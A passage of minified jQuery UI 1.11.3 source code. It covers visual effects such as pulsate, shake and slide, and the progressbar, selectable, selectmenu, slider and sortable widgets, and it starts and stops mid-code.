s=t(this),n=t.effects.setMode(s,e.mode||"hide"),o="hide"===n,r=parseInt(e.percent,10)||150,a=r/100,l={height:s.height(),width:s.width(),outerHeight:s.outerHeight(),outerWidth:s.outerWidth()};t.extend(e,{effect:"scale",queue:!1,fade:!0,mode:n,complete:i,percent:o?r:100,from:o?l:{height:l.height*a,width:l.width*a,outerHeight:l.outerHeight*a,outerWidth:l.outerWidth*a}}),s.effect(e)},t.effects.effect.pulsate=function(e,i){var s,n=t(this),o=t.effects.setMode(n,e.mode||"show"),r="show"===o,a="hide"===o,l=r||"hide"===o,h=2*(e.times||5)+(l?1:0),c=e.duration/h,u=0,d=n.queue(),p=d.length;for((r||!n.is(":visible"))&&(n.css("opacity",0).show(),u=1),s=1;h>s;s++)n.animate({opacity:u},c,e.easing),u=1-u;n.animate({opacity:u},c,e.easing),n.queue(function(){a&&n.hide(),i()}),p>1&&d.splice.apply(d,[1,0].concat(d.splice(p,h+1))),n.dequeue()},t.effects.effect.shake=function(e,i){var s,n=t(this),o=["position","top","bottom","left","right","height","width"],r=t.effects.setMode(n,e.mode||"effect"),a=e.direction||"left",l=e.distance||20,h=e.times||3,c=2*h+1,u=Math.round(e.duration/c),d="up"===a||"down"===a?"top":"left",p="up"===a||"left"===a,f={},m={},g={},_=n.queue(),v=_.length;for(t.effects.save(n,o),n.show(),t.effects.createWrapper(n),f[d]=(p?"-=":"+=")+l,m[d]=(p?"+=":"-=")+2*l,g[d]=(p?"-=":"+=")+2*l,n.animate(f,u,e.easing),s=1;h>s;s++)n.animate(m,u,e.easing).animate(g,u,e.easing);n.animate(m,u,e.easing).animate(f,u/2,e.easing).queue(function(){"hide"===r&&n.hide(),t.effects.restore(n,o),t.effects.removeWrapper(n),i()}),v>1&&_.splice.apply(_,[1,0].concat(_.splice(v,c+1))),n.dequeue()},t.effects.effect.slide=function(e,i){var s,n=t(this),o=["position","top","bottom","left","right","width","height"],r=t.effects.setMode(n,e.mode||"show"),a="show"===r,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u={};t.effects.save(n,o),n.show(),s=e.distance||n["top"===h?"outerHeight":"outerWidth"](!0),t.effects.createWrapper(n).css({overflow:"hidden"}),a&&n.css(h,c?isNaN(s)?"-"+s:-s:s),u[h]=(a?c?"+=":"-=":c?"-=":"+=")+s,n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){"hide"===r&&n.hide(),t.effects.restore(n,o),t.effects.removeWrapper(n),i()}})},t.effects.effect.transfer=function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),r=t("body"),a=o?r.scrollTop():0,l=o?r.scrollLeft():0,h=n.offset(),c={top:h.top-a,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo(document.body).addClass(e.className).css({top:u.top-a,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),i()})},t.widget("ui.progressbar",{version:"1.11.3",options:{max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min}),this.valueDiv=t("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element),this._refreshValue()},_destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),void this._refreshValue())},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=!1===t,"number"!=typeof t&&(t=0),!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),"disabled"===t&&this.element.toggleClass("ui-state-disabled",!!e).attr("aria-disabled",e),this._super(t,e)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).toggleClass("ui-corner-right",e===this.options.max).width(i.toFixed(0)+"%"),this.element.toggleClass("ui-progressbar-indeterminate",this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div class='ui-progressbar-overlay'></div>").appendTo(this.valueDiv))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.selectable",t.ui.mouse,{version:"1.11.3",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var e,i=this;this.element.addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){(e=t(i.options.filter,i.element[0])).addClass("ui-selectee"),e.each(function(){var e=t(this),i=e.offset();t.data(this,"selectable-item",{element:this,$element:e,left:i.left,top:i.top,right:i.left+e.outerWidth(),bottom:i.top+e.outerHeight(),startselected:!1,selected:e.hasClass("ui-selected"),selecting:e.hasClass("ui-selecting"),unselecting:e.hasClass("ui-unselecting")})})},this.refresh(),this.selectees=e.addClass("ui-selectee"),this._mouseInit(),this.helper=t("<div class='ui-selectable-helper'></div>")},_destroy:function(){this.selectees.removeClass("ui-selectee").removeData("selectable-item"),this.element.removeClass("ui-selectable ui-selectable-disabled"),this._mouseDestroy()},_mouseStart:function(e){var i=this,s=this.options;this.opos=[e.pageX,e.pageY],this.options.disabled||(this.selectees=t(s.filter,this.element[0]),this._trigger("start",e),t(s.appendTo).append(this.helper),this.helper.css({left:e.pageX,top:e.pageY,width:0,height:0}),s.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var s=t.data(this,"selectable-item");s.startselected=!0,e.metaKey||e.ctrlKey||(s.$element.removeClass("ui-selected"),s.selected=!1,s.$element.addClass("ui-unselecting"),s.unselecting=!0,i._trigger("unselecting",e,{unselecting:s.element}))}),t(e.target).parents().addBack().each(function(){var s,n=t.data(this,"selectable-item");return n?(s=!e.metaKey&&!e.ctrlKey||!n.$element.hasClass("ui-selected"),n.$element.removeClass(s?"ui-unselecting":"ui-selected").addClass(s?"ui-selecting":"ui-unselecting"),n.unselecting=!s,n.selecting=s,n.selected=s,s?i._trigger("selecting",e,{selecting:n.element}):i._trigger("unselecting",e,{unselecting:n.element}),!1):void 0}))},_mouseDrag:function(e){if(this.dragged=!0,!this.options.disabled){var i,s=this,n=this.options,o=this.opos[0],r=this.opos[1],a=e.pageX,l=e.pageY;return o>a&&(i=a,a=o,o=i),r>l&&(i=l,l=r,r=i),this.helper.css({left:o,top:r,width:a-o,height:l-r}),this.selectees.each(function(){var i=t.data(this,"selectable-item"),h=!1;i&&i.element!==s.element[0]&&("touch"===n.tolerance?h=!(i.left>a||o>i.right||i.top>l||r>i.bottom):"fit"===n.tolerance&&(h=i.left>o&&a>i.right&&i.top>r&&l>i.bottom),h?(i.selected&&(i.$element.removeClass("ui-selected"),i.selected=!1),i.unselecting&&(i.$element.removeClass("ui-unselecting"),i.unselecting=!1),i.selecting||(i.$element.addClass("ui-selecting"),i.selecting=!0,s._trigger("selecting",e,{selecting:i.element}))):(i.selecting&&((e.metaKey||e.ctrlKey)&&i.startselected?(i.$element.removeClass("ui-selecting"),i.selecting=!1,i.$element.addClass("ui-selected"),i.selected=!0):(i.$element.removeClass("ui-selecting"),i.selecting=!1,i.startselected&&(i.$element.addClass("ui-unselecting"),i.unselecting=!0),s._trigger("unselecting",e,{unselecting:i.element}))),i.selected&&(e.metaKey||e.ctrlKey||i.startselected||(i.$element.removeClass("ui-selected"),i.selected=!1,i.$element.addClass("ui-unselecting"),i.unselecting=!0,s._trigger("unselecting",e,{unselecting:i.element})))))}),!1}},_mouseStop:function(e){var i=this;return this.dragged=!1,t(".ui-unselecting",this.element[0]).each(function(){var s=t.data(this,"selectable-item");s.$element.removeClass("ui-unselecting"),s.unselecting=!1,s.startselected=!1,i._trigger("unselected",e,{unselected:s.element})}),t(".ui-selecting",this.element[0]).each(function(){var s=t.data(this,"selectable-item");s.$element.removeClass("ui-selecting").addClass("ui-selected"),s.selecting=!1,s.selected=!0,s.startselected=!0,i._trigger("selected",e,{selected:s.element})}),this._trigger("stop",e),this.helper.remove(),!1}}),t.widget("ui.selectmenu",{version:"1.11.3",defaultElement:"<select>",options:{appendTo:null,disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:null,change:null,close:null,focus:null,open:null,select:null},_create:function(){var t=this.element.uniqueId().attr("id");this.ids={element:t,button:t+"-button",menu:t+"-menu"},this._drawButton(),this._drawMenu(),this.options.disabled&&this.disable()},_drawButton:function(){var e=this;this.label=t("label[for='"+this.ids.element+"']").attr("for",this.ids.button),this._on(this.label,{click:function(t){this.button.focus(),t.preventDefault()}}),this.element.hide(),this.button=t("<span>",{class:"ui-selectmenu-button ui-widget ui-state-default ui-corner-all",tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true"}).insertAfter(this.element),t("<span>",{class:"ui-icon "+this.options.icons.button}).prependTo(this.button),this.buttonText=t("<span>",{class:"ui-selectmenu-text"}).appendTo(this.button),this._setText(this.buttonText,this.element.find("option:selected").text()),this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){e.menuItems||e._refreshMenu()}),this._hoverable(this.button),this._focusable(this.button)},_drawMenu:function(){var e=this;this.menu=t("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=t("<div>",{class:"ui-selectmenu-menu ui-front"}).append(this.menu).appendTo(this._appendTo()),this.menuInstance=this.menu.menu({role:"listbox",select:function(t,i){t.preventDefault(),e._setSelection(),e._select(i.item.data("ui-selectmenu-item"),t)},focus:function(t,i){var s=i.item.data("ui-selectmenu-item");null!=e.focusIndex&&s.index!==e.focusIndex&&(e._trigger("focus",t,{item:s}),e.isOpen||e._select(s,t)),e.focusIndex=s.index,e.button.attr("aria-activedescendant",e.menuItems.eq(s.index).attr("id"))}}).menu("instance"),this.menu.addClass("ui-corner-bottom").removeClass("ui-corner-all"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this._setText(this.buttonText,this._getSelectedItem().text()),this.options.width||this._resizeButton()},_refreshMenu:function(){this.menu.empty();var t,e=this.element.find("option");e.length&&(this._parseOptions(e),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup"),t=this._getSelectedItem(),this.menuInstance.focus(null,t),this._setAria(t.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(t){this.options.disabled||(this.menuItems?(this.menu.find(".ui-state-focus").removeClass("ui-state-focus"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",t))},_position:function(){this.menuWrap.position(t.extend({of:this.button},this.options.position))},close:function(t){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",t))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderMenu:function(e,i){var s=this,n="";t.each(i,function(i,o){o.optgroup!==n&&(t("<li>",{class:"ui-selectmenu-optgroup ui-menu-divider"+(o.element.parent("optgroup").prop("disabled")?" ui-state-disabled":""),text:o.optgroup}).appendTo(e),n=o.optgroup),s._renderItemData(e,o)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-selectmenu-item",e)},_renderItem:function(e,i){var s=t("<li>");return i.disabled&&s.addClass("ui-state-disabled"),this._setText(s,i.label),s.appendTo(e)},_setText:function(t,e){e?t.text(e):t.html("&#160;")},_move:function(t,e){var i,s,n=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex):(i=this.menuItems.eq(this.element[0].selectedIndex),n+=":not(.ui-state-disabled)"),(s="first"===t||"last"===t?i["first"===t?"prevAll":"nextAll"](n).eq(-1):i[t+"All"](n).eq(0)).length&&this.menuInstance.focus(e,s)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex)},_toggle:function(t){this[this.isOpen?"close":"open"](t)},_setSelection:function(){var t;this.range&&(window.getSelection?((t=window.getSelection()).removeAllRanges(),t.addRange(this.range)):this.range.select(),this.button.focus())},_documentClick:{mousedown:function(e){this.isOpen&&(t(e.target).closest(".ui-selectmenu-menu, #"+this.ids.button).length||this.close(e))}},_buttonEvents:{mousedown:function(){var t;window.getSelection?(t=window.getSelection()).rangeCount&&(this.range=t.getRangeAt(0)):this.range=document.selection.createRange()},click:function(t){this._setSelection(),this._toggle(t)},keydown:function(e){var i=!0;switch(e.keyCode){case t.ui.keyCode.TAB:case t.ui.keyCode.ESCAPE:this.close(e),i=!1;break;case t.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(e);break;case t.ui.keyCode.UP:e.altKey?this._toggle(e):this._move("prev",e);break;case t.ui.keyCode.DOWN:e.altKey?this._toggle(e):this._move("next",e);break;case t.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(e):this._toggle(e);break;case t.ui.keyCode.LEFT:this._move("prev",e);break;case t.ui.keyCode.RIGHT:this._move("next",e);break;case t.ui.keyCode.HOME:case t.ui.keyCode.PAGE_UP:this._move("first",e);break;case t.ui.keyCode.END:case t.ui.keyCode.PAGE_DOWN:this._move("last",e);break;default:this.menu.trigger(e),i=!1}i&&e.preventDefault()}},_selectFocusedItem:function(t){var e=this.menuItems.eq(this.focusIndex);e.hasClass("ui-state-disabled")||this._select(e.data("ui-selectmenu-item"),t)},_select:function(t,e){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=t.index,this._setText(this.buttonText,t.label),this._setAria(t),this._trigger("select",e,{item:t}),t.index!==i&&this._trigger("change",e,{item:t}),this.close(e)},_setAria:function(t){var e=this.menuItems.eq(t.index).attr("id");this.button.attr({"aria-labelledby":e,"aria-activedescendant":e}),this.menu.attr("aria-activedescendant",e)},_setOption:function(t,e){"icons"===t&&this.button.find("span.ui-icon").removeClass(this.options.icons.button).addClass(e.button),this._super(t,e),"appendTo"===t&&this.menuWrap.appendTo(this._appendTo()),"disabled"===t&&(this.menuInstance.option("disabled",e),this.button.toggleClass("ui-state-disabled",e).attr("aria-disabled",e),this.element.prop("disabled",e),e?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)),"width"===t&&this._resizeButton()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front")),e.length||(e=this.document[0].body),e},_toggleAttr:function(){this.button.toggleClass("ui-corner-top",this.isOpen).toggleClass("ui-corner-all",!this.isOpen).attr("aria-expanded",this.isOpen),this.menuWrap.toggleClass("ui-selectmenu-open",this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var t=this.options.width;t||(t=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(t)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){return{disabled:this.element.prop("disabled")}},_parseOptions:function(e){var i=[];e.each(function(e,s){var n=t(s),o=n.parent("optgroup");i.push({element:n,index:e,value:n.val(),label:n.text(),optgroup:o.attr("label")||"",disabled:o.prop("disabled")||n.prop("disabled")})}),this.items=i},_destroy:function(){this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.label.attr("for",this.ids.element)}}),t.widget("ui.slider",t.ui.mouse,{version:"1.11.3",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,i,s=this.options,n=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),o=[];for(i=s.values&&s.values.length||1,n.length>i&&(n.slice(i).remove(),n=n.slice(0,i)),e=n.length;i>e;e++)o.push("<span class='ui-slider-handle ui-state-default ui-corner-all' tabindex='0'></span>");this.handles=n.add(t(o.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(e){t(this).data("ui-slider-handle-index",e)})},_createRange:function(){var e=this.options,i="";e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:t.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=t("<div></div>").appendTo(this.element),i="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(i+("min"===e.range||"max"===e.range?" ui-slider-range-"+e.range:""))):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(e){var i,s,n,o,r,a,l,h=this,c=this.options;return!c.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),i={x:e.pageX,y:e.pageY},s=this._normValueFromMouse(i),n=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var i=Math.abs(s-h.values(e));(n>i||n===i&&(e===h._lastChangedValue||h.values(e)===c.min))&&(n=i,o=t(this),r=e)}),!1!==this._start(e,r)&&(this._mouseSliding=!0,this._handleIndex=r,o.addClass("ui-state-active").focus(),a=o.offset(),l=!t(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:e.pageX-a.left-o.width()/2,top:e.pageY-a.top-o.height()/2-(parseInt(o.css("borderTopWidth"),10)||0)-(parseInt(o.css("borderBottomWidth"),10)||0)+(parseInt(o.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,r,s),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,i),!1},_mouseStop:function(t){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i,s,n,o;return"horizontal"===this.orientation?(e=this.elementSize.width,i=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,i=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),(s=i/e)>1&&(s=1),0>s&&(s=0),"vertical"===this.orientation&&(s=1-s),n=this._valueMax()-this._valueMin(),o=this._valueMin()+s*n,this._trimAlignValue(o)},_start:function(t,e){var i={handle:this.handles[e],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("start",t,i)},_slide:function(t,e,i){var s,n,o;this.options.values&&this.options.values.length?(s=this.values(e?0:1),2===this.options.values.length&&!0===this.options.range&&(0===e&&i>s||1===e&&s>i)&&(i=s),i!==this.values(e)&&((n=this.values())[e]=i,o=this._trigger("slide",t,{handle:this.handles[e],value:i,values:n}),s=this.values(e?0:1),!1!==o&&this.values(e,i))):i!==this.value()&&(!1!==(o=this._trigger("slide",t,{handle:this.handles[e],value:i}))&&this.value(i))},_stop:function(t,e){var i={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("stop",t,i)},_change:function(t,e){if(!this._keySliding&&!this._mouseSliding){var i={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._lastChangedValue=e,this._trigger("change",t,i)}},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),void this._change(null,0)):this._value()},values:function(e,i){var s,n,o;if(arguments.length>1)return this.options.values[e]=this._trimAlignValue(i),this._refreshValue(),void this._change(null,e);if(!arguments.length)return this._values();if(!t.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(e):this.value();for(s=this.options.values,n=arguments[0],o=0;s.length>o;o+=1)s[o]=this._trimAlignValue(n[o]),this._change(null,o);this._refreshValue()},_setOption:function(e,i){var s,n=0;switch("range"===e&&!0===this.options.range&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),t.isArray(this.options.values)&&(n=this.options.values.length),"disabled"===e&&this.element.toggleClass("ui-state-disabled",!!i),this._super(e,i),e){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue(),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),s=0;n>s;s+=1)this._change(null,s);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var t=this.options.value;return this._trimAlignValue(t)},_values:function(t){var e,i,s;if(arguments.length)return e=this.options.values[t],this._trimAlignValue(e);if(this.options.values&&this.options.values.length){for(i=this.options.values.slice(),s=0;i.length>s;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(t){if(this._valueMin()>=t)return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=this.options.step>0?this.options.step:1,i=(t-this._valueMin())%e,s=t-i;return 2*Math.abs(i)>=e&&(s+=i>0?e:-e),parseFloat(s.toFixed(5))},_calculateNewMax:function(){var t=this.options.max,e=this._valueMin(),i=this.options.step;t=Math.floor((t-e)/i)*i+e,this.max=parseFloat(t.toFixed(this._precision()))},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshValue:function(){var e,i,s,n,o,r=this.options.range,a=this.options,l=this,h=!this._animateOff&&a.animate,c={};this.options.values&&this.options.values.length?this.handles.each(function(s){i=(l.values(s)-l._valueMin())/(l._valueMax()-l._valueMin())*100,c["horizontal"===l.orientation?"left":"bottom"]=i+"%",t(this).stop(1,1)[h?"animate":"css"](c,a.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===s&&l.range.stop(1,1)[h?"animate":"css"]({left:i+"%"},a.animate),1===s&&l.range[h?"animate":"css"]({width:i-e+"%"},{queue:!1,duration:a.animate})):(0===s&&l.range.stop(1,1)[h?"animate":"css"]({bottom:i+"%"},a.animate),1===s&&l.range[h?"animate":"css"]({height:i-e+"%"},{queue:!1,duration:a.animate}))),e=i}):(s=this.value(),n=this._valueMin(),o=this._valueMax(),i=o!==n?(s-n)/(o-n)*100:0,c["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[h?"animate":"css"](c,a.animate),"min"===r&&"horizontal"===this.orientation&&this.range.stop(1,1)[h?"animate":"css"]({width:i+"%"},a.animate),"max"===r&&"horizontal"===this.orientation&&this.range[h?"animate":"css"]({width:100-i+"%"},{queue:!1,duration:a.animate}),"min"===r&&"vertical"===this.orientation&&this.range.stop(1,1)[h?"animate":"css"]({height:i+"%"},a.animate),"max"===r&&"vertical"===this.orientation&&this.range[h?"animate":"css"]({height:100-i+"%"},{queue:!1,duration:a.animate}))},_handleEvents:{keydown:function(e){var i,s,n,o=t(e.target).data("ui-slider-handle-index");switch(e.keyCode){case t.ui.keyCode.HOME:case t.ui.keyCode.END:case t.ui.keyCode.PAGE_UP:case t.ui.keyCode.PAGE_DOWN:case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(e.preventDefault(),!this._keySliding&&(this._keySliding=!0,t(e.target).addClass("ui-state-active"),!1===this._start(e,o)))return}switch(n=this.options.step,i=s=this.options.values&&this.options.values.length?this.values(o):this.value(),e.keyCode){case t.ui.keyCode.HOME:s=this._valueMin();break;case t.ui.keyCode.END:s=this._valueMax();break;case t.ui.keyCode.PAGE_UP:s=this._trimAlignValue(i+(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.PAGE_DOWN:s=this._trimAlignValue(i-(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:if(i===this._valueMax())return;s=this._trimAlignValue(i+n);break;case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(i===this._valueMin())return;s=this._trimAlignValue(i-n)}this._slide(e,o,s)},keyup:function(e){var i=t(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,i),this._change(e,i),t(e.target).removeClass("ui-state-active"))}}}),t.widget("ui.sortable",t.ui.mouse,{version:"1.11.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return t>=e&&e+i>t},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){var t=this.options;this.containerCache={},this.element.addClass("ui-sortable"),this.refresh(),this.floating=!!this.items.length&&("x"===t.axis||this._isFloating(this.items[0].item)),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){this.element.find(".ui-sortable-handle").removeClass("ui-sortable-handle"),t.each(this.items,function(){(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item).addClass("ui-sortable-handle")})},_destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled").find(".ui-sortable-handle").removeClass("ui-sortable-handle"),this._mouseDestroy();for(var t=this.items.length-1;t>=0;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(e,i){var s=null,n=!1,o=this;return!this.reverting&&(!this.options.disabled&&"static"!==this.options.type&&(this._refreshItems(e),t(e.target).parents().each(function(){return t.data(this,o.widgetName+"-item")===o?(s=t(this),!1):void 0}),t.data(e.target,o.widgetName+"-item")===o&&(s=t(e.target)),!!s&&(!(this.options.handle&&!i&&(t(this.options.handle,s).find("*").addBack().each(function(){this===e.target&&(n=!0)}),!n))&&(this.currentItem=s,this._removeCurrentsFromItems(),!0))))},_mouseStart:function(e,i,s){var n,o,r=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},t.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,r.cursorAt&&this._adjustOffsetFromHelper(r.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),r.containment&&this._setContainment(),r.cursor&&"auto"!==r.cursor&&(o=this.document.find("body"),this.storedCursor=o.css("cursor"),o.css("cursor",r.cursor),this.storedStylesheet=t("<style>*{ cursor: "+r.cursor+" !important; 